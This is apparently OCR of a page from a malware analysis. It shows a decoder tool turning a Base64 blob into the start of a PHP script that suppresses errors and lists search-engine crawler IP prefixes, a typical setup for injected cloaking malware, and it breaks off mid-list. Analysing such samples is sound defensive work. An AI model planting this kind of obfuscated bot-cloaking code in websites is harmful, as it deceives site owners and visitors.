 TextWizard [7532 => 5647 chars]
ZXJyb3JfcmVwb3J0aW5nKDApOw0KJGJvdF9saXN0ID0gYXJyYXkoIjguNi40OCIsIjYyLjE3Mi4xOTkiLCI2Mi4yNy41OSIsIjYzLjE2My4xMDIiLCI2NC4x
NTcuMTM3IiwiNjQuMTU3LjEzOCIsIjY0LjIzMy4xNzMiLCI2NC42OC44MCIsIjY0LjY4LjgxIiwiNjQuNjguODIiLCI2NC42OC44MyIsIjY0LjY4Ljg0IiwiNjQuNjg
uODUiLCI2NC42OC44NiIsIjY0LjY4Ljg3IiwiNjQuNjguODgiLCI2NC42OC44OSIsIjY0LjY4LjkwIiwiNjQuNjguOTEiLCI2NC42OC45MiIsIjY0Ljc1LjM2IiwiNjYu
MTYzLjE3MCIsIjY2LjE2My4xNzQiLCI2Ni4xOTYuMTAxIiwiNjYuMTk2LjY1IiwiNjYuMTk2LjY3IiwiNjYuMTk2LjcyIiwiNjYuMTk2LjczIiwiNjYuMTk2Ljc0IiwiNj
YuMTk2Ljc3IiwiNjYuMTk2Ljc4IiwiNjYuMTk2LjgwIiwiNjYuMTk2LjgxIiwiNjYuMTk2LjkwIiwiNjYuMTk2LjkxIiwiNjYuMTk2LjkyIiwiNjYuMTk2LjkzIiwiNjYuMTk2
Ljk3IiwiNjYuMTk2Ljk5IiwiNjYuMjE4LjY1IiwiNjYuMjE4LjcwIiwiNjYuMjI4LjE2NCIsIjY2LjIyOC4xNjUiLCI2Ni4yMjguMTY2IiwiNjYuMjI4LjE3MyIsIjY2LjIyOC4x
ODIiLCI2Ni4yNDkuNjQiLCI2Ni4yNDkuNjUiLCI2Ni4yNDkuNjYiLCI2Ni4yNDkuNjciLCI2Ni4yNDkuNjgiLCI2Ni4yNDkuNjkiLCI2Ni4yNDkuNzAiLCI2Ni4yND
kuNzEiLCI2Ni4yNDkuNzIiLCI2Ni4yNDkuNzMiLCI2Ni4yNDkuNzgiLCI2Ni4yNDkuNzkiLCI2Ni45NC4yMzAiLCI2Ni45NC4yMzIiLCI2Ni45NC4yMzMiLCI2
Ni45NC4yMzgiLCI2Ny4xOTUuMTE1IiwiNjcuMTk1LjM0IiwiNjcuMTk1LjM3IiwiNjcuMTk1LjQ0IiwiNjcuMTk1LjQ1IiwiNjcuMTk1LjUwIiwiNjcuMTk1LjUxIiwi
To Base64
From Base64
URLEncode
URLDecode
HexEncode
To JS string
From JS string
HTML Encode
HTML Decode
To UTF-7
From UTF-7
To DeflatedSAML
From DeflatedSAML
View bytes
error_reporting(0);
$bot_list =
array("8.6.48","62.172.199","62.27.59","63.163.102","64.157.137","64.157.138","64.233.173","64.68.80","64.68.81","64.68.82
","64.68.83","64.68.84","64.68.85","64.68.86","64.68.87","64.68.88","64.68.89","64.68.90","64.68.91","64.68.92","64.75.36","6
6.163.170","66.163.174","66.196.101","66.196.65","66.196.67","66.196.72","66.196.73","66.196.74","66.196.77","66.196.78","
66.196.80","66.196.81","66.196.90","66.196.91","66.196.92","66.196.93","66.196.97","66.196.99","66.218.65","66.218.70","66
.228.164","66.228.165","66.228.166","66.228.173","66.228.182","66.249.64","66.249.65","66.249.66","66.249.67","66.249.68",
"66.249.69","66.249.70","66.249.71","66.249.72","66.249.73","66.249.78","66.249.79","66.94.230","66.94.232","66.94.233","6
6.94.238","67.195.115","67.195.34","67.195.37","67.195.44","67.195.45","67.195.50","67.195.51","67.195.52","67.195.53","67
.195.54","67.195.58","67.195.98","68.142.195","68.142.203","68.142.211","68.142.212","68.142.230","68.142.231","68.142.24
0","68.142.246","68.142.249","68.142.250","68.142.251","68.180.216","68.180.250","68.180.251","69.147.79","72.14.199","72
.30.101","72.30.102","72.30.103","72.30.104","72.30.107","72.30.110","72.30.111","72.30.124","72.30.128","72.30.129","72.3
0.131","72.30.132","72.30.133","72.30.134","72.30.135","72.30.142","72.30.161","72.30.177","72.30.179","72.30.213","72.30.
214","72.30.215","72.30.216","72.30.221","72.30.226","72.30.252","72.30.54","72.30.56","72.30.60","72.30.61","72.30.65","72.
30.78","72.30.79","72.30.81","72.30.87","72.30.9","72.30.97","72.30.98","72.30.99","74.6.11","74.6.12","74.6.13","74.6.131","7
4.6.16","74.6.17","74.6.18","74.6.19","74.6.20","74.6.21","74.6.22","74.6.23","74.6.24","74.6.240","74.6.25","74.6.26","74.6.27"
,"74.6.28","74.6.29","74.6.30","74.6.31","74.6.65","74.6.66","74.6.67","74.6.68","74.6.69","74.6.7","74.6.70","74.6.71","74.6.72
","74.6.73","74.6.74","74.6.75","74.6.76","74.6.79","74.6.8","74.6.85","74.6.86","74.6.87","74.6.9","74.55.27","141.185.209","1
69.207.238","199.177.18","202.160.178","202.160.179","202.160.180","202.160.181","202.160.183","202.160.185","202.165.9
6","202.165.98","202.165.99","202.212.5","202.46.19","203.123.188","203.141.52","203.255.234","206.190.43","207.126.239",
"209.1.12","209.1.13","209.1.32","209.1.38","209.131.40","209.131.41","209.131.48","209.131.49","209.131.50","209.131.51",
"209.131.60","209.131.62","209.185.108","209.185.122","209.185.141","209.185.143","209.185.253","209.191.123","209.191.
64","209.191.65","209.191.82","209.191.83","209.67.206","209.73.176","209.85.238","211.14.8","211.169.241","213.216.143",
"216.109.121","216.109.126","216.136.233","216.145.58","216.155.198","216.155.200","216.155.202","216.155.204","216.23
9.193","216.239.33","216.239.37","216.239.39","216.239.41","216.239.45","216.239.46","216.239.51","216.239.53","216.239.